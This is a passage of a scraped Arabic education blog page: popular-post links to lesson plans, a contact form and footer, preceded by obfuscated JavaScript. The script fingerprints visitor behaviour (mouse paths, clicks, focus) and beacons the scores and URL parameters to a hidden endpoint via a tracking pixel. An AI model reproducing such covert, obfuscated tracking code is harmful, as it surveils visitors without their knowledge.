Q5c=S9tt;return Math[Q5c.q0E(+"255")](Math[Q5c.U0E(+"476")](K6t[Q5c.q0E(120)]-O6t[Q5c.U0E(120)])+Math[Q5c.U0E("476"|0)](K6t[Q5c.U0E(+"241")]-O6t[Q5c.q0E(241)]));}G4t[S9tt.U0E(457)]=Y6t;},function(H6t,j6t,r6t){"use strict";var v5c=S9tt;var W6t,q6t,p6t,V6t,P6t,z6t,X6t;Object[v5c.U0E(284)](j6t,v5c.U0E(+"115"),{'\x76\x61\x6c\x75\x65':!![]});W6t=function(){function f6t(S8t,G6t){var C6t;for(var c6t=+"0";c6t<G6t[v5c.U0E(+"265")];c6t++){C6t=G6t[c6t];C6t[v5c.q0E(+"376")]=C6t[v5c.U0E(376)]||!!0;C6t[v5c.q0E(v5c.w3c(0,"507",v5c.P3c(0)))]=!0;if(v5c.q0E("374"|0)in C6t){C6t[v5c.q0E(454)]=!0;}Object[v5c.q0E(+"284")](S8t,C6t[v5c.q0E(75)],C6t);}}return function(Y8t,g8t,F8t){if(g8t){f6t(Y8t[v5c.U0E(+"373")],g8t);}if(F8t){f6t(Y8t,F8t);}return Y8t;};}();q6t=r6t(15);p6t=A6t(q6t);V6t=r6t(+"16");P6t=A6t(V6t);v5c.P3c(1);z6t=v5c.w3c(1,"1000");X6t=function(){W6t(l8t,[{'\x6b\x65\x79':v5c.U0E("36"-0),'\x76\x61\x6c\x75\x65':function e8t(){var b8t;b8t=this;this[v5c.q0E("101"*1)]();this[v5c.U0E(v5c.W3c(1,"54",v5c.n3c(1)))]=this[v5c.U0E("54"|0)]*+"2";window[v5c.U0E("322"-0)](function(){b8t[v5c.q0E(+"36")]();},this[v5c.q0E(54)]);}},{'\x6b\x65\x79':v5c.U0E("51"-0),'\x76\x61\x6c\x75\x65':function J8t(){var n8t;n8t=this;this[v5c.U0E("156"|0)][v5c.q0E(+"51")]();this[v5c.U0E(453)][v5c.q0E("51"-0)]();if(this[v5c.U0E(40)]){setTimeout(function(){n8t[v5c.U0E("36"*1)]();},this[v5c.q0E("54"-0)]);}}},{'\x6b\x65\x79':v5c.q0E(101),'\x76\x61\x6c\x75\x65':function K8t(){var s8t,u8t,L8t,M8t,h8t,O8t,R8t;s8t=JSON[v5c.q0E("138"*1)](this[v5c.U0E(+"156")][v5c.U0E(+"0")]());u8t=JSON[v5c.U0E(138)](this[v5c.U0E(453)][v5c.q0E(+"0")]());L8t="1.0"*1*(s8t[v5c.U0E(+"30")]+u8t[v5c.U0E("30"|0)])/+"2";M8t=encodeURIComponent(new URL(location[v5c.q0E(232)])[v5c.U0E(+"50")][v5c.q0E("382"-0)](v5c.U0E("195"-0)));h8t=new Image(1,+"1");O8t={'\x70\x72\x64\x69\x64':"0"*1,'\x70\x72\x69\x63\x65':+"0",'\x70\x61\x72\x61\x6d\x73':window[v5c.U0E("423"|0)][v5c.U0E(+"268")],'\x73\x75\x62\x69\x64':M8t,'\x70\x31':s8t,'\x70\x32':u8t,'\x70\x33':v5c.q0E(18)+L8t};v5c.n3c(0);R8t=v5c.q0E(v5c.W3c(0,"121"));for(var D8t in O8t){if(O8t[v5c.q0E("424"*1)](D8t)){R8t+=D8t+v5c.U0E(+"8")+encodeURIComponent(O8t[D8t])+v5c.q0E(378);}}h8t[v5c.q0E(v5c.w3c(0,"226",v5c.n3c(0)))]=R8t;document[v5c.U0E(+"197")][v5c.q0E(251)](h8t);}}]);function l8t(k8t){m6t(this,l8t);this[v5c.q0E(453)]=new p6t[(v5c.q0E(v5c.w3c(1,"457",v5c.P3c(1))))]();this[v5c.q0E(v5c.W3c(0,"156",v5c.n3c(0)))]=new P6t[(v5c.U0E(v5c.w3c(0,"457",v5c.P3c(0))))]();this[v5c.q0E(54)]=v5c.W3c(z6t,0,"15",v5c.P3c(39));this[v5c.U0E(40)]=v5c.w3c(k8t,!0,v5c.n3c(40));}return l8t;}();j6t[v5c.q0E(v5c.w3c("457",0,v5c.n3c(2)))]=X6t;function A6t(y8t){return y8t&&y8t[v5c.U0E(115)]?y8t:{'\x64\x65\x66\x61\x75\x6c\x74':y8t};}function o6t(Z8t,Q8t){}function m6t(a8t,I8t){if(!(a8t instanceof I8t)){throw new TypeError(v5c.q0E(338));}}},function(X8t,x8t,j8t){"use strict";var L5c=S9tt;var t8t,d8t,E8t,w8t,U8t,N8t,B8t;Object[L5c.q0E(284)](x8t,L5c.U0E("115"*1),{'\x76\x61\x6c\x75\x65':!![]});t8t=function(){function r8t(z8t,p8t){var W8t;for(var q8t="0"|0;q8t<p8t[L5c.q0E(+"265")];q8t++){W8t=p8t[q8t];W8t[L5c.q0E(L5c.W3c(0,"376",L5c.P3c(0)))]=W8t[L5c.U0E("376"-0)]||!{};W8t[L5c.q0E(507)]=!!1;if(L5c.U0E(374)in W8t){W8t[L5c.q0E(+"454")]=!![];}Object[L5c.q0E(+"284")](z8t,W8t[L5c.q0E(75)],W8t);}}return function(P8t,A8t,m8t){if(A8t){r8t(P8t[L5c.U0E(+"373")],A8t);}if(m8t){r8t(P8t,m8t);}return P8t;};}();function i8t(C8t,c8t){return Math[L5c.U0E("255"|0)](Math[L5c.q0E("327"-0)](c8t[L5c.U0E(120)]-C8t[L5c.U0E("120"-0)],+"2")+Math[L5c.q0E(+"327")](c8t[L5c.q0E(+"241")]-C8t[L5c.U0E(+"241")],"2"-0));}function v8t(S5t,Y5t,G8t){return Math[L5c.q0E("172"*1)](i8t(S5t,G8t),i8t(Y5t,G8t));}d8t=+"10";function V8t(H8t,o8t){if(!(H8t instanceof o8t)){throw new TypeError(L5c.U0E(+"338"));}}function T8t(f8t){return{'\x78':f8t[L5c.U0E("308"*1)],'\x79':f8t[L5c.U0E(+"10")]};}E8t=+"2000";w8t=Math[L5c.q0E("255"*1)](window[L5c.U0E(494)][L5c.q0E(+"70")]*window[L5c.U0E("494"|0)][L5c.U0E(70)]+window[L5c.U0E("494"-0)][L5c.U0E(+"278")]*window[L5c.q0E("494"*1)][L5c.q0E(278)]);L5c.P3c(41);U8t=L5c.w3c("100.0","5.0",1,0);N8t=80;B8t=function(){t8t(g5t,[{'\x6b\x65\x79':L5c.q0E(+"51"),'\x76\x61\x6c\x75\x65':function F5t(){var y5t;y5t=this;document[L5c.q0E(230)](L5c.q0E("85"|0),function(a5t){if(y5t[L5c.q0E(+"62")][L5c.q0E("265"-0)]<E8t){y5t[L5c.U0E(+"355")](T8t(a5t));}});document[L5c.U0E(230)](L5c.q0E(+"297"),function(I5t){if(y5t[L5c.q0E("527"*1)][L5c.q0E(265)]<E8t){y5t[L5c.q0E("527"-0)][L5c.q0E("247"|0)]({'\x70':T8t(I5t),'\x74':Date[L5c.q0E(+"211")]()});}});document[L5c.U0E(230)](L5c.q0E("216"*1),function(Z5t){y5t[L5c.q0E(409)]++;});}},{'\x6b\x65\x79':L5c.U0E(+"355"),'\x76\x61\x6c\x75\x65':function Q5t(l5t){var k5t;k5t=Date[L5c.U0E(+"211")]();this[L5c.q0E(379)]=k5t;this[L5c.U0E(+"62")][L5c.U0E(+"247")]({'\x70':l5t,'\x74':k5t});this[L5c.U0E(23)]=l5t;this[L5c.q0E(+"343")]=l5t;this[L5c.U0E(L5c.W3c(1,"420",L5c.n3c(1)))]=L5c.W3c(1,"0",L5c.n3c(1));}},{'\x6b\x65\x79':L5c.U0E(53),'\x76\x61\x6c\x75\x65':function e5t(b5t){L5c.P3c(42);var h9E=L5c.w3c(17,17,312,3);L5c.n3c(4);var Z9E=L5c.W3c(20,160);L5c.P3c(24);var P9E=L5c.W3c(12,20,7);return Math[L5c.U0E(+"448")](this[L5c.q0E(+"343")][L5c.U0E("241"-0)]-b5t[L5c.q0E("241"-0)],this[L5c.q0E(h9E)][L5c.U0E(+"120")]-b5t[L5c.q0E("120"|0)])*Z9E/Math[L5c.U0E("296"*P9E)];}},{'\x6b\x65\x79':L5c.q0E("141"-0),'\x76\x61\x6c\x75\x65':function J5t(n5t){return Math[L5c.q0E(476)](this[L5c.q0E(+"420")]-this[L5c.U0E(53)](n5t))>d8t;}},{'\x6b\x65\x79':L5c.U0E(+"242"),'\x76\x61\x6c\x75\x65':function K5t(){var O5t,D5t;L5c.P3c(1);O5t=L5c.w3c(1,"0");D5t=0;this[L5c.U0E("62"|0)][L5c.q0E(+"124")](function(s5t){O5t+=s5t[L5c.q0E(L5c.w3c(0,"90",L5c.n3c(0)))][L5c.U0E(+"120")];D5t+=s5t[L5c.q0E(+"90")][L5c.q0E(241)];});return{'\x78':1.0*O5t/this[L5c.U0E("62"|0)][L5c.U0E(+"265")],'\x79':+"1.0"*D5t/this[L5c.U0E("62"*1)][L5c.U0E("265"|0)]};}},{'\x6b\x65\x79':L5c.U0E(35),'\x76\x61\x6c\x75\x65':function u5t(){var R5t,h5t,L5t,M5t;R5t=this;h5t=+"0";L5t=0;M5t=+"0";this[L5c.q0E("527"|0)][L5c.q0E(124)](function(i5t){while(h5t<R5t[L5c.q0E("62"-0)][L5c.U0E(+"265")]&&i5t[L5c.U0E(+"80")]<=R5t[L5c.U0E(+"62")][h5t][L5c.q0E("80"-0)]){h5t++;}if(h5t<R5t[L5c.U0E("62"*1)][L5c.q0E(+"265")]-1&&h5t>="1"*1){v8t(R5t[L5c.U0E(62)][h5t-("1"-0)],R5t[L5c.U0E(62)][h5t],i5t)<100?L5t++:M5t++;}});return L5t+M5t<("3"|0)?1:L5t/(L5t+M5t);}},{'\x6b\x65\x79':L5c.q0E(+"442"),'\x76\x61\x6c\x75\x65':function E5t(){var N5t,x5t;N5t=this[L5c.q0E(242)]();L5c.P3c(1);x5t=L5c.W3c(1,"0");this[L5c.q0E(+"62")][L5c.U0E(+"124")](function(t5t){if(i8t(t5t[L5c.U0E(+"90")],N5t)<w8t*U8t){x5t++;}});return+"100.0"*x5t/this[L5c.U0E(+"62")][L5c.U0E(+"265")];}},{'\x6b\x65\x79':L5c.q0E("485"|0),'\x76\x61\x6c\x75\x65':function U5t(){return this[L5c.U0E("62"|0)][L5c.U0E(+"265")]>50&&this[L5c.U0E("442"|0)]()>N8t;}},{'\x6b\x65\x79':L5c.q0E(+"0"),'\x76\x61\x6c\x75\x65':function T5t(){var w5t,B5t;w5t=[];w5t[L5c.U0E(247)](L5c.U0E(+"184")+this[L5c.U0E(442)]());w5t[L5c.U0E("247"-0)](L5c.q0E("396"-0)+this[L5c.U0E(485)]());w5t[L5c.q0E("247"*1)](L5c.q0E(+"261")+this[L5c.U0E("35"*1)]());w5t[L5c.U0E(247)](L5c.q0E(+"294")+(this[L5c.q0E("409"|0)]>=this[L5c.q0E(+"527")][L5c.U0E("265"-0)]));B5t=+"0.5";return{'\x64\x61\x74\x61':w5t,'\x72\x61\x6e\x6b':B5t};}},{'\x6b\x65\x79':L5c.U0E("163"-0),'\x76\x61\x6c\x75\x65':function d5t(){}},{'\x6b\x65\x79':L5c.U0E(+"65"),'\x76\x61\x6c\x75\x65':function v5t(){var r5t,V5t,j5t,X5t,W5t;r5t=document[L5c.U0E(210)](L5c.U0E("250"*1));r5t[L5c.U0E(+"133")][L5c.U0E(L5c.w3c(0,"480",L5c.P3c(0)))]=L5c.U0E(183);document[L5c.q0E("197"*1)][L5c.U0E("251"*1)](r5t);V5t=document[L5c.U0E(210)](L5c.U0E(+"250"));V5t[L5c.q0E(+"133")][L5c.U0E(480)]=L5c.q0E(L5c.w3c(0,"328",L5c.n3c(0)));document[L5c.U0E("197"-0)][L5c.U0E(251)](V5t);j5t=this[L5c.q0E(L5c.w3c("62",0,L5c.n3c(2)))];X5t=+"0";W5t=setInterval(function(){if(X5t<j5t[L5c.q0E(+"265")]){V5t[L5c.U0E(133)][L5c.q0E(+"132")]=j5t[X5t][L5c.U0E(+"90")][L5c.U0E(+"241")]+L5c.U0E(317);V5t[L5c.U0E(+"133")][L5c.U0E(L5c.W3c(1,"162",L5c.n3c(1)))]=j5t[X5t][L5c.U0E("90"|0)][L5c.q0E("120"-0)]+L5c.q0E(+"317");}else{clearInterval(W5t);}X5t++;},"100"|0);}}]);function g5t(){V8t(this,g5t);this[L5c.U0E(L5c.W3c(1,"23",L5c.n3c(1)))]={'\x78':+"0",'\x79':+"0"};this[L5c.q0E(+"343")]={'\x78':+"0",'\x79':+"0"};this[L5c.U0E(420)]=+"0";this[L5c.q0E(L5c.w3c(0,"62",L5c.P3c(0)))]=[];this[L5c.U0E(+"527")]=[];this[L5c.U0E(409)]=L5c.w3c(1,"0",L5c.P3c(1));}return g5t;}();x8t[L5c.q0E(L5c.W3c(1,"457",L5c.P3c(1)))]=B8t;},function(A5t,q5t,m5t){"use strict";var u3c=S9tt;var p5t,z5t;function P5t(g2t,F2t){if(!(g2t instanceof F2t)){throw new TypeError(u3c.U0E(+"338"));}}Object[u3c.q0E(+"284")](q5t,u3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});p5t=function(){function H5t(c5t,C5t){var o5t;for(var f5t="0"|0;f5t<C5t[u3c.q0E(265)];f5t++){o5t=C5t[f5t];o5t[u3c.q0E(u3c.W3c(1,"376",u3c.P3c(1)))]=o5t[u3c.q0E("376"*1)]||!!"";o5t[u3c.q0E(507)]=!!{};if(u3c.q0E(+"374")in o5t){o5t[u3c.q0E(u3c.w3c("454",0,u3c.n3c(2)))]=!!1;}Object[u3c.q0E("284"|0)](c5t,o5t[u3c.U0E(+"75")],o5t);}}return function(G5t,S2t,Y2t){if(S2t){H5t(G5t[u3c.U0E("373"*1)],S2t);}if(Y2t){H5t(G5t,Y2t);}return G5t;};}();z5t=function(){p5t(y2t,[{'\x6b\x65\x79':u3c.q0E(51),'\x76\x61\x6c\x75\x65':function a2t(){var I2t;I2t=this;window[u3c.q0E("230"|0)](u3c.q0E(377),function(Z2t){I2t[u3c.q0E("191"|0)][u3c.U0E(+"247")]({'\x66':!!{},'\x74':Date[u3c.U0E(+"211")]()});});window[u3c.U0E(230)](u3c.q0E(+"116"),function(Q2t){I2t[u3c.U0E(191)][u3c.U0E(+"247")]({'\x66':!!0,'\x74':Date[u3c.q0E(+"211")]()});});}},{'\x6b\x65\x79':u3c.U0E(+"148"),'\x76\x61\x6c\x75\x65':function l2t(){return this[u3c.U0E(+"191")];}},{'\x6b\x65\x79':u3c.U0E("0"*1),'\x76\x61\x6c\x75\x65':function k2t(){var e2t,J2t,n2t,b2t;this[u3c.q0E(191)][u3c.q0E(+"124")](function(K2t){J2t=K2t[u3c.q0E(285)];e2t=e2t||!K2t[u3c.U0E(285)];});n2t=e2t?+"1":+"0.5";b2t=[];b2t[u3c.U0E(+"247")](u3c.U0E(+"521")+e2t);b2t[u3c.U0E(+"247")](u3c.U0E("96"|0)+J2t);return{'\x64\x61\x74\x61':b2t,'\x72\x61\x6e\x6b':n2t};}}]);function y2t(){P5t(this,y2t);this[u3c.q0E(+"191")]=[];if(typeof document[u3c.q0E(171)]!==u3c.U0E(+"198")&&document[u3c.U0E("171"|0)]!=null){this[u3c.q0E(191)][u3c.U0E("247"-0)]({'\x66':!document[u3c.U0E(+"171")],'\x74':Date[u3c.q0E("211"-0)]()});}else if(typeof document[u3c.U0E(76)]!==u3c.q0E(198)){this[u3c.q0E("191"-0)][u3c.U0E("247"-0)]({'\x66':!document[u3c.q0E(+"171")],'\x74':Date[u3c.q0E(+"211")]()});}}return y2t;}();q5t[u3c.U0E(u3c.w3c(0,"457",u3c.n3c(0)))]=z5t;},function(h2t,D2t,s2t){"use strict";var U3c=S9tt;var O2t,u2t;Object[U3c.U0E("284"*1)](D2t,U3c.q0E("115"-0),{'\x76\x61\x6c\x75\x65':!![]});D2t[U3c.q0E(U3c.w3c(0,"235",U3c.P3c(0)))]=undefined;O2t=s2t(+"18");u2t=D2t[U3c.q0E(U3c.W3c(1,"235",U3c.P3c(1)))]=function R2t(L2t,t2t,U2t,T2t,x2t){var E2t,M2t,i2t,N2t;E2t=parseInt(O2t[U3c.q0E(+"218")][U3c.q0E(+"382")](L2t+U3c.U0E(+"112")));M2t=O2t[U3c.q0E("218"|0)][U3c.q0E(+"382")](L2t+U3c.U0E(+"55"));if(!E2t||isNaN(E2t)||!M2t){if(!x2t){O2t[U3c.U0E(218)][U3c.U0E(+"462")](L2t+U3c.U0E("112"*1),Date[U3c.q0E(+"211")](),t2t);O2t[U3c.q0E("218"-0)][U3c.U0E(+"462")](L2t+U3c.q0E(+"55"),+"1"+U3c.U0E(68)+Date[U3c.q0E(+"211")]());}return!![];}else{i2t=parseInt(M2t[U3c.q0E(+"299")](U3c.q0E(68))[+"0"]);N2t=parseInt(M2t[U3c.U0E("299"-0)](U3c.q0E(+"68"))[1]);if(i2t<U2t&&(Date[U3c.q0E(+"211")]()-N2t)/1000>T2t){i2t++;if(!x2t){O2t[U3c.q0E("218"|0)][U3c.U0E(59)](L2t+U3c.U0E(+"55"),i2t+U3c.q0E("68"*1)+Date[U3c.U0E(211)]());}return!!"1";}return![];}};},function(d2t,w2t,v2t){"use strict";Object[S9tt.U0E(+"284")](w2t,S9tt.q0E(+"115"),{'\x76\x61\x6c\x75\x65':!!1});var B2t=w2t.ItCookie={set:function V2t(q2t,r2t,W2t,p2t){try{var X2t=null;if(W2t){var j2t=new Date();j2t.setTime(j2t.getTime()+W2t*1000);X2t=j2t.toGMTString();if(p2t){r2t=r2t+"|"+X2t;}}document.cookie=q2t+"="+encodeURIComponent(r2t)+(X2t?";expires="+X2t:"")+";path=/";}catch(z2t){}},get:function P2t(f2t){var H2t=f2t+"=";var o2t=document.cookie.split(';');for(var m2t=0;m2t<o2t.length;m2t++){var A2t=o2t[m2t];while(A2t.charAt(0)==' '){A2t=A2t.substring(1,A2t.length);}if(A2t.indexOf(H2t)==0)return decodeURIComponent(A2t.substring(H2t.length,A2t.length));}},update:function C2t(G2t,S7t,c2t){document.cookie=G2t+"="+encodeURIComponent(S7t)+"|"+encodeURIComponent(c2t)+";expires="+c2t+";path=/";},remove:function Y7t(F7t){var g7t=F7t+"=";g7t=g7t+";path=/";document.cookie=g7t+";expires=Thu, 01-Jan-1970 00:00:01 GMT";}};}]));
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>المشاركات الشائعة</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<a href='https://www.dzostad.net/2018/01/memorandum-17-week-islamic-education-fasting-4-year-primary-2generation.html'>مذكرة الاسبوع السابع عشر 17 مادة التربية الاسلامية الصيام السنة الرابعة ابتدائي الجيل الثاني</a>
</li>
<li>
<a href='https://www.dzostad.net/2017/10/memorandums-text-lesson-prepration-second-medium-2-generation-commandment-father-understand-written.html'> مذكرة تحضير نص وصية أب فهم المكتوب السنة الثانية متوسط الجيل الثاني</a>
</li>
<li>
<a href='https://www.dzostad.net/2017/10/memorandums-text-lesson-prepration-second-medium-2-generation-Operative-pronoun-understanding.html'> مذكرة تحضير نص المروءة فهم المنطوق السنة الثانية متوسط الجيل الثاني</a>
</li>
<li>
<a href='https://www.dzostad.net/2018/01/note-memorandum-My-acquaintance-3-third-year-primary-second-generation.html'>مذكرة الرياضيات اجند معارفي رقم 3 للسنة الثالثة ابتدائي الجيل الثاني</a>
</li>
<li>
<a href='https://www.dzostad.net/2017/10/memorandums-text-lesson-prepration-second-medium-2-generation-Gandhi-great-man-understood-written.html'> مذكرة تحضير نص غاندي الرجل العظيم فهم المكتوب السنة الثانية متوسط الجيل الثاني</a>
</li>
<li>
<a href='https://www.dzostad.net/2018/01/memorandum-17-week-civic-education-discussion-polite-4-year-primary-2generation.html'>مذكرة الاسبوع السابع عشر 17 مادة التربية المدنية اداب الحوار السنة الرابعة ابتدائي الجيل الثاني</a>
</li>
<li>
<a href='https://www.dzostad.net/2018/01/notes-memorandum-math-Subtraction-Creation-symmetry-agenda-contacts-third-year-primary-second-generation.html'>مذكرات الرياضيات  الطرح بالاضافة - الانشاء بالتناظر - أجند معارفي 04  للسنة الثالثة ابتدائي الجيل الثاني</a>
</li>
<li>
<a href='https://www.dzostad.net/2018/01/notes-memorandum-arabic-Position-03-Network-Life-third-year-primary-second-generation.html'>مذكرات اللغة العربية الوضعية 03 شبكة الحياة للسنة الثالثة ابتدائي الجيل الثاني</a>
</li>
<li>
<a href='https://www.dzostad.net/2018/12/Project-I-spend-a-day-with-the-farmer-the-second-year-of-primary-second-generation.html'>مشروع اقضي يوما مع الفلاح السنة الثانية ابتدائي الجيل الثاني</a>
</li>
<li>
<a href='https://www.dzostad.net/2017/10/memorandums-text-lesson-prepration-second-medium-2-generation--Altruistic-Arabic-woman-understanding-operative.html'> مذكرة تحضير نص ايثار امرأة عربية فهم المنطوق السنة الثانية متوسط الجيل الثاني</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</aside>
<div class='clear'></div>
</div>
</div>
<footer>
<div class='f-row-color'>
<div class='wrap'>
<div class='section' id='f-row'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>اتصل بنا</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='الاسم' size='30' type='text' value=''/>
<p></p>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='بريد إلكتروني' size='30' type='text' value=''/>
<p></p>
<textarea Placeholder='رسالة' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='إرسال'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML140'>
<i class='fa fa-microphone'></i>
<i class='fa fa-arrow-up'></i>
<p>إذا أعجبك محتوى مدونتنا نتمنى البقاء على تواصل دائم &#1548; فقط قم بإدخال بريدك الإلكتروني للإشتراك في بريد المدونة السريع ليصلك جديد المدونة أولا&#1611; بأول &#1548; كما يمكنك إرسال رساله بالضغط على الزر المجاور ... </p>
</div></div>
</div>
</div>
<div class='f-cols wrap'>
<div class='section' id='Col-1'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>مذكرات الجيل الثاني</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.dzostad.net/p/memorandums-1ap-2generation.html'>مذكرات السنة الاولى ابتدائي الجيل الثاني</a></li>
<li><a href='http://www.dzostad.net/p/memorandums-2ap-2generation.html'>مذكرات السنة الثانية ابتدائي الجيل الثاني</a></li>
<li><a href='http://www.dzostad.net/p/memorandums-3ap-2generation.html'>مذكرات السنة الثالثة ابتدائي الجيل الثاني</a></li>
<li><a href='http://www.dzostad.net/p/memorandums-4ap-2generation.html'>مذكرات السنة الرابعة ابتدائي الجيل الثاني</a></li>
<li><a href='http://www.dzostad.net/p/memorandums-5primary-year.html'>مذكرات السنة الخامسة ابتدائي الجيل الثاني</a></li>
<li><a href='http://www.dzostad.net/2016/09/note-diary-second-generation-first-medium-year-2016-2017-math-arabic.html'>مذكرات السنة الاولى متوسط الجيل الثاني</a></li>
<li><a href='http://www.dzostad.net/2017/06/memorandums-second-year-medium-generation-all-matters.html'>مذكرات السنة الثانية متوسط الجيل الثاني</a></li>
<li><a href='http://www.dzostad.net/2017/08/memorandums-third-medium-year-second-generation-all-matters-pdf.html'>مذكرات السنة الثالثة متوسط الجيل الثاني</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='no-items section' id='Col-2'></div>
<div class='no-items section' id='Col-3'></div>
<div class='section' id='Col-4'><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>خصوصيات الزائر</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.dzostad.net/p/blog-page.html'>صفحة الخصوصية</a></li>
<li><a href='https://www.dzostad.net/p/blog-page_7.html'>اتصل بنا</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</footer>
<div class='clear'></div>
<div class='copy-color'>
<div class='wrap'>
<div class='section' id='copyrights'><div class='widget HTML' data-version='1' id='HTML110'>
<div class='c-site'>
<p>جميع الحقوق محفوظة</p>
<a href='https://www.dzostad.net/' rel='noopener' target='_blank' title='موقع الأستاذ الجزائري : الموقع الاول للدراسة والتعليم في الجزائر'>موقع الأستاذ الجزائري : الموقع الاول للدراسة والتعليم في الجزائر</a>
<p><script class='c-scr' type='text/javascript'>var blog_date=new Date();var thisScript=document.querySelector('.c-scr');
          thisScript.parentNode.innerHTML=blog_date.getFullYear()</script></p>
</div>
</div>
</div>
</div>
</div>
<i class='clear'></i>
</div></div>
<!-- End Container & Wrapper -->
<i id='TempColor'></i>
<script type='text/javascript'>/*<![CDATA[*/
function rd(a,c){var d="Droid Arabic Kufi"==a||"Noto Naskh Arabic"==a||"Thabit"==a||"Noto Nastaliq Urdu Draft"==a||"Noto Nastaliq Urdu"==a||"Droid Arabic Naskh"==a||"Noto Kufi Arabic"==a||"Noto Sans Kufi"==a||"Noto Naskh Arabic UI"==a?!0:!1,b=new RegExp(c,"ig");document.querySelector("#page-skin-1").innerHTML=document.querySelector("#page-skin-1").innerHTML.replace(b,a);b=document.createElement("link");b.rel="stylesheet";"BlogFont"===c&&"LevonFont"!==a||"PostFont"===c&&"Droid Arabic Font"!==a?d?(a=
a.replace(/\s/g,"").toLowerCase(),b.href="https://fonts.googleapis.com/earlyaccess/"+a):b.href="https://fonts.googleapis.com/css?family="+a:"post"===c&&"Droid Arabic Font"!==a&&(b.href="https://fonts.googleapis.com/earlyaccess/droidarabicnaskh");document.head.appendChild(b)}rd(blog_font,"BlogFont");document.querySelector("#page-skin-1").innerHTML=document.querySelector("#page-skin-1").innerHTML.replace(/AltFont/ig,alt_font);
/*]]>*/
  rd(post_font, 'PostFont');
</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.3/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>/*<![CDATA[*/
var _0xb10b=['wpvCssKVw5coOsOnw5BjE0HChBjDiVHCv8OLTMOLdmFhw5/[base64]/[base64]/CuVLDt8K+CcOGEsKMwr4uw6olw7HCsTt6AwRPwpBRP8Kmw5FEZcKlw5bCgMOtwoIPwqE9dcKawp83AjVnw6kDw7zCq8K2JXs1FMODw6DCpcOsZsOOUVXCix0sU1bCo8Kbw43CmMK5woMlCDjDsjHCojvDvMORWXTCqsKGw5ZkwoLCjiESw4Niwp5twp/ClMOGw4wlODJcwoLDp3xwwoI4w7Nbwq1tw7ldYsKewqnDsEAMQCcLTHhUGcKlPVrCvj3CmMOsYTVqJirCthJTw4d6w53ClDUeworDqnRbFRl8esKjKncUw4PDsMOAEsKlDyUpW1XCsH5FUQ3CjsKVw6rDv8O4UcORwokjwqJiRcKuwqHDhcOHwoJJwp/CucOfSClaAw7CmcOFwpHCjnXCkS8DYcONw5/Dt1BEesOJayrCnsKeS23CjnlgKgDCqMKkw6/DgMOqAcOUwp/[base64]/Cm8OlMFTChwBWdcOebQ/CqylXUcKYw4/CvHoIAWvDlsKVw6Vuw6IdDsKqw6p/[base64]/[base64]/DlGVPC8O+LGMySMOrG3EPw5vCgx5/wqR8wpDChld1w6cCwrjDl8KTw6nCqFFZwoU7w7ZffHTCrCTCosOdwofCr8OQw4w3w6bDmVsdw4ARG8OifQPClcO8w4nCvMKqN8O8w7AObFzDu3N1wpcLw4hDwo7ClMKQJw/Cg8OGw5LDmF7CgMOIwo8swoXCmsOxOUjCqMK6SFXDnxXChR7CpxMXw5tPMsOnFRTCgB5fP8Obw6/DlS/[base64]/[base64]/CtMOcwrZ/w68AwpBGUsOYw65ZwonCncOvw4jDv1VGPMKFHMKFHMOqesKXwpXCl8KrGQfCvMK2Fjw2wpQZZsOiT8KNw5t4wqLClcK7wr/CtMK6w5AwwpHClMKFAcKaRsOmLAnChSjCihDCgsKGWzs4bmwSw43Cu1cNw67DscKpwpRCEMO2wo7ChMKtNUrCnsObacKRAcKCw4DDrMOKVsKTw7dUWsOhMkAzBcKawqwnwpDChUcCwoRJw7Znwp1LfMKeGHDChMKaw50xDsKaeGQBUMOtd8K4w44ra3XDmgAyU8Of','IMKFNF4d','w70MXsOww5vCosOnw5p9FV8=','woXCkEU=','JGHDusOqMw==','wocLwrrDtHM=','ZQB/CMOFw4bDtQ==','wqTCnMK7wohK','I8KdM04G','w6TCm2c6w7M=','w7w/wprDqsOO','wrjCoiNRHg==','wrLCgsOdc8Kp','w6TDhhweTw==','wr3Crj5Owp0=','c8OsfRHClA==','w7l4wooUZQ==','wqpUHyQH','wrLCiMOfRcKJw6PChA==','w6Jcwociw7c=','wpXCrClPwrs=','AsK6DkUv','DsKUciDDiQ==','wpXCosKHwpBR','woPDtAjDrcK6','wrnDhTTDr8KZ','w4TCmTEpw68=','EcK6w4c7Dg==','wroKwpnDqlY=','wpLCtsOFwoEuAMOkw5zClG7ChlI=','wrc+wpfDjFM=','RMOyw5zCvcOlFBs2','w5g5SMOsDcOdwr/CoMKmw7nCkjTCuBVIYcOSw6DDqMKdSsOGw7BfTsKKMVoIbTXDrUw0acOIazU8JRvDvxYsw5ZswoRXaSEwwrPDosODWMO8wpFAFnDCiMKwwpfChcK9wokiw59aAD9UWCfCiMK3H8KcHgdpZsK5wqtfw7R7w7lgw7U9w7rCgMOLwrgZw7PDhXo3PsK/WmrDh8ObwocZwqbCiMK2wq4Mw4xUbMKMw5lnKcOqwqUkFsKHw44MGsKMDcKLwrTDiMORw6PCrlbCnMKoQHvDkwHCv8OdcB/CplVrw55RRMO6worDq8O0eMKbwpHDucOnwp/Cv8OjJcK1wonDmzDDvsOFUSbDhTfDrsK1fT15woTDoSxaw4nCusKtIcOuw6n